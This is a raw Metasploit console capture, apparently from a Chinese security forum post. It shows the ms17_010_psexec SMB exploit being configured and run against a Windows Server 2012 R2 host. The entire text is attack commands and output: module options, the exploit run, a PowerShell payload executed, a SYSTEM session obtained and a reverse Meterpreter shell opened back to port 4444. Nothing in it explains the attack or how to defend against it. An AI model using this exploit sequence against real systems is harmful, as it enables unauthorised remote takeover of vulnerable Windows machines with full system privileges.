 msf exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
RHOST 10.1 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168 4444
[*] 10.1 445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.1 445 - Built a write-what-where primitive...
[+] 10.1 445 - Overwrite complete... SYSTEM session obtained!
[*] 10.1 445 - Selecting PowerShell target
[*] 10.1 445 - Executing the payload...
[+] 10.1 445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.1
[*] Meterpreter session 1 opened (192.168 4444 -> 10.1 53421) at 2018-03-02 13:51:17 -0500
先知社区
meterpreter >